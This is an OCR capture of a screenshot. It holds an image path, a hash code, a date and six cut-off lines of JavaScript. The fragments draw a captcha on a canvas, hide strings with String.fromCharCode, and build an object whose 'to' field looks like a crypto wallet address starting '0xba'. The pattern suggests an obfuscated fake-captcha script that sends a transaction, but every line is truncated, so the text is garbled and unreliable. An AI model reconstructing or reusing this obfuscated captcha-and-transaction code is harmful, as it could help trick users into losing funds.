
🧮 Hash-code:
f53f98835781944cdc36c6b92ca6
📆 2026-04-14
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r